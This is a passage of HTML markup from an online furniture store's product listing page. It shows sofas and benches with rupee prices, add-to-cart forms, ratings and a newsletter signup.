	        </div>
	    </div>
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/abel-loveseat-sofa-couch" class="product-item-photo">
						<span class="product-image-container product-image-container-29" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/a/b/abel_loveseat_couch_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Abel Loveseat Sofa Couch">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/a/b/abel_loveseat_sofa_couch.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Abel Loveseat Sofa Couch">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-SF-Abel-2" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/29/" method="post">
													<input type="hidden" name="product" value="29">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzI5Lw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":29,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"29","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Abel Loveseat Sofa Couch" href="https://dofurni.com/abel-loveseat-sofa-couch" class="product-item-link">
	                        Abel Loveseat Sofa Couch	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="29" data-price-box="product-id-29">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="51899" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;51,899.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/sora-3-seater-sofa-square-arm-couch" class="product-item-photo">
						<span class="product-image-container product-image-container-33" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/s/o/sora_3_seater_sofa_square_arm_couch.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Sora 3 Seater Sofa Square Arm Couch">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/s/o/sora_3_seater_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Sora 3 Seater Sofa Square Arm Couch">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-SF-Sora-3" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/33/" method="post">
													<input type="hidden" name="product" value="33">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzMzLw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":33,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"33","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Sora 3 Seater Sofa Square Arm Couch" href="https://dofurni.com/sora-3-seater-sofa-square-arm-couch" class="product-item-link">
	                        Sora 3 Seater Sofa Square Arm Couch	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="33" data-price-box="product-id-33">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="52599" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;52,599.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/maven-3-seater-sofa-couch" class="product-item-photo">
						<span class="product-image-container product-image-container-23" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/m/a/maven_three_seater_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Maven Three Seater Sofa">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/m/a/maven_3_seater_couch.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Maven Three Seater Sofa">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-SF-Maven-3" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/23/" method="post">
													<input type="hidden" name="product" value="23">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzIzLw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":23,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"23","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Maven 3 Seater Sofa Couch" href="https://dofurni.com/maven-3-seater-sofa-couch" class="product-item-link">
	                        Maven 3 Seater Sofa Couch	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23" data-price-box="product-id-23">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="51899" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;51,899.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	</div>
	</div></div></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" data-pb-style="WTQWYLD"><div class="button_dark" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="SCCTDQP"><a class="pagebuilder-button-secondary" href="#" target="_blank" data-link-type="default" data-element="link" data-pb-style="YEQHR47"><span data-element="link_text">See more</span></a></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RXU3T1Q"><figure class="trustpilot-rating-block" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="J08YJ5P"><img class="pagebuilder-mobile-hidden" src="https://dofurni.com/media/wysiwyg/Trustpilot-dofurni-rating.png" alt="Dofurni Trustpilot Rating Reviews" title="Dofurni Trustpilot Rating Reviews" data-element="desktop_image" data-pb-style="XBLUJ7W"><img class="pagebuilder-mobile-only" src="https://dofurni.com/media/wysiwyg/Trustpilot-dofurni-rating.png" alt="Dofurni Trustpilot Rating Reviews" title="Dofurni Trustpilot Rating Reviews" data-element="mobile_image" data-pb-style="LHC8NI8"></figure></div></div><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images='{\"desktop_image\":\"https://dofurni.com/media/wysiwyg/Newsletter-banner_1950x_1.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R2TRPV0" class="background-image-69754bfa9acf4 lazyload" data-bgset="https://dofurni.com/media/wysiwyg/Newsletter-banner_1950x_1.jpg"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KF7ERNE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="W6ATAU0"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GTE4NIS"><div data-content-type="text" data-appearance="default" data-element="main"><p>SUBSCRIBE TO OUR NEWSLETTERS</p></div><div class="elementor__heading" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h4><span style="font-size: 26px;">Keep up to Date with Our New Collection and Exclusive Offers</span></h4></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="T79H8WM"><div class="style_2 color_white" data-content-type="newsletter" data-appearance="default" data-element="main" data-pb-style="JBG16D2"><div class="elementor-newsletter-wrapper"><form class="form-subscribe" method="post" action="https://dofurni.com/newsletter/subscriber/new"><div class="field-newsletter"><input name="email" type="email" required="" placeholder="Your email address" data-element="placeholder"></div><div class="actions-subscribe"><button type="submit" data-element="subscribe">Subscribe</button></div></form></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KN1KDQF"><div class="elementor__heading margin_bottom_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h3 style="text-align: center;"><span style="font-size: 32px;">Trending product</span></h3></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="Y4K1OT3"><p style="text-align: center;"><span style="font-size: 16px;">Get through all trending products and get your best deal.</span></p></div><div data-content-type="product_advanced" data-appearance="grid" data-element="main"><div class="section widget-product-advanced widget-product-advanced-grid-default margin_item--30">
				<ol class="elementor__content row product-items widget-product-advanced-grid products-grid">
                            <li class="product-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6">                <div class="product-item-info">
    				<div class="product_item_images">
    					<a href="https://dofurni.com/fenix-woven-leather-wooden-bench" class="product-item-photo">
    						<span class="product-image-container product-image-container-34" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/f/e/fenix_woven_leather_wooden_bench_1.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Fenix Woven Leather Wooden Bench">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/f/e/fenix_leather_wooden_bench_1.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Fenix Woven Leather Wooden Bench">
            </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="DF-BH-Fenix" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/34/" method="post">
                                                    <input type="hidden" name="product" value="34">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzM0Lw,,">
                                                    <input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":34,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"34","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Fenix Woven PU Leather Wooden Bench" href="https://dofurni.com/fenix-woven-leather-wooden-bench" class="product-item-link">
                                Fenix Woven PU Leather Wooden Bench                            </a>
                        </strong>
    					    						        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://dofurni.com/fenix-woven-leather-wooden-bench#reviews">
                1 <span>Review</span></a>
        </div>
    </div>
    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="34" data-price-box="product-id-34">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="20799" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;20,799.00</span></span>
        </span>

</div>
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6">                <div class="product-item-info">
    				<div class="product_item_images">
    					<a href="https://dofurni.com/barlow-3-seater-sofa-couch" class="product-item-photo">
    						<span class="product-image-container product-image-container-30" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/b/a/barlow_three_seater_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Barlow 3 Seater Sofa Couch">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/b/a/barlow_3_seater_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Barlow 3 Seater Sofa Couch">
            </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="DF-SF-Barlow-3" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/30/" method="post">
                                                    <input type="hidden" name="product" value="30">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzMwLw,,">
                                                    <input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":30,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"30","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Barlow 3 Seater Sofa Couch" href="https://dofurni.com/barlow-3-seater-sofa-couch" class="product-item-link">
                                Barlow 3 Seater Sofa Couch                            </a>
                        </strong>
    					    						        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://dofurni.com/barlow-3-seater-sofa-couch#reviews">
                1 <span>Review</span></a>
        </div>
    </div>
    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="30" data-price-box="product-id-30">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="53899" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;53,899.00</span></span>
        </span>

</div>
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6">                <div class="product-item-info">
    				<div class="product_item_images">
    					<a href="https://dofurni.com/ranga-upholstered-bench-with-bolster-pillows" class="product-item-photo">
    						<span class="product-image-container product-image-container-35" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/r/a/ranga_upholstered_bench_with_bolster_pillows.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Ranga Upholstered Bench with Bolster Pillows">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/f/a/fabric_upholstered_bench_with_bolster_pillows.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Ranga Upholstered Bench with Bolster Pillows">
            </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="DF-BH-Ranga" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/35/" method="post">
                                                    <input type="hidden" name="product" value="35">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzM1Lw,,">
                                                    <input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":35,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"35","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Ranga Wooden Upholstered Bench with Bolster Pillows" href="https://dofurni.com/ranga-upholstered-bench-with-bolster-pillows" class="product-item-link">
                                Ranga Wooden Upholstered Bench with Bolster Pillows                            </a>
                        </strong>
    					    						        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://dofurni.com/ranga-upholstered-bench-with-bolster-pillows#reviews">
                2 <span>Reviews</span></a>
        </div>
    </div>
    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="35" data-price-box="product-id-35">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="19899" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;19,899.00</span></span>
        </span>

</div>
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6">                <div class="product-item-info">
    				<div class="product_item_images">
    					<a href="https://dofurni.com/tafy-rattan-wicker-wooden-black-dining-bench" class="product-item-photo">
    						<span class="product-image-container product-image-container-41" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/t/a/tafy_rattan_wicker_wooden_black_dining_bench-1.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Tafy Rattan Wicker Wooden Black Dining Bench">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/t/a/tafy_rattan_wicker_wooden_black_dining_bench-2.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Tafy Rattan Wicker Wooden Black Dining Bench">
            </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="DF-BH-Tafy" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/41/" method="post">
                                                    <input type="hidden" name="product" value="41">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzQxLw,,">
                                                    <input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":41,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"41","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Tafy Rattan Wicker Wooden Black Dining Bench " href="https://dofurni.com/tafy-rattan-wicker-wooden-black-dining-bench" class="product-item-link">
                                Tafy Rattan Wicker Wooden Black Dining Bench                             </a>
                        </strong>
    					    						        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://dofurni.com/tafy-rattan-wicker-wooden-black-dining-bench#reviews">
                1 <span>Review</span></a>
        </div>
    </div>
    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="41" data-price-box="product-id-41">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="21999" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;21,999.00</span></span>
        </span>

</div>
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6">                <div class="product-item-info">
    				<div class="product_item_images">
    					<a href="https://dofurni.com/heebo-3-seater-couch-loft-sofa" class="product-item-photo">
    						<span class="product-image-container product-image-container-26" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/h/e/heebo_3_seater_couch_loft_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Heebo 3 Seater Couch Loft Sofa ">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/h/e/heebo_3_seater_couch_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Heebo 3 Seater Couch Loft Sofa ">
            </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="DF-SF-Heebo-3" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/26/" method="post">
                                                    <input type="hidden" name="product" value="26">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzI2Lw,,">
                                                    <input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":26,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"26","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Heebo 3 Seater Couch Loft Sofa " href="https://dofurni.com/heebo-3-seater-couch-loft-sofa" class="product-item-link">
                                Heebo 3 Seater Couch Loft Sofa                             </a>
                        </strong>
    					    						        <div class="product-reviews-summary short">
                <div class="rating-summary">
